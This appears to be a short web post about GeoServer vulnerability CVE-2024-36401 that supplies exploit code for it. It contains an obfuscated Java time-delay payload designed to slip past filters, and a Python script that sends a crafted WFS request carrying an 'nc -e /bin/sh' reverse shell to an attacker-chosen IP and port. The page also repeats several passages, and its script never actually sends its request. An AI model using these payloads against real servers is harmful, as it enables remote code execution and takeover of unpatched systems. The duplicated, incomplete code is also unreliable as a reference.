CVE-2024-36401 is due to a security issue in the GeoTools library used by GeoServer when parsing XPath expressions, which allows unauthorized attackers to execute arbitrary code by constructing malicious OGC request parameters.
Specifically, the vulnerability stems from insecure evaluation of attribute names as XPath expressions and affects all versions of GeoServer.

If anyone has difficulty reproducing the CVE-2024-36401 vulnerability, you can try the following code:
This is a time-based code that proves that the code executed successfully. (java.lang.Thread.sleep)
Github : https://github.com/zgimszhd61/CVE-2024-36401
Specifically, the vulnerability stems from insecure evaluation of attribute names as XPath expressions and affects all versions of GeoServer.


If anyone has difficulty reproducing the CVE-2024-36401 vulnerability, you can try the following code:
Java:
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep
 	<![CDATA[
(2000)
]]>This is a time-based code that proves that the code executed successfully. (java.lang.Thread.sleep)
Python:
#!/usr/bin/python3
# -*- coding: utf-8 -*-
import requests
# 禁用不安全请求警告
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def send_poc_request(url, ip, port, type):
# 发送POST请求的URL
full_url = f"{url}/geoserver/wfs"
print(f"发送POST请求到: {full_url}")
# 发送的POST请求体
custom_payload = f"""
<wfs:GetPropertyValue service='WFS' version='2.0.0'>
<wfs:Query typeNames='{type}'/>
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'nc -e /bin/sh {ip} {port}')</wfs:valueReference>
</wfs:GetPropertyValue>
"""
print(f"发送的POST请求体: {custom_payload}")
# 示例调用
send_poc_request("https://target:8080", "192.168.1.1", 1337, "sf:archsites")Github : https://github.com/zgimszhd61/CVE-2024-36401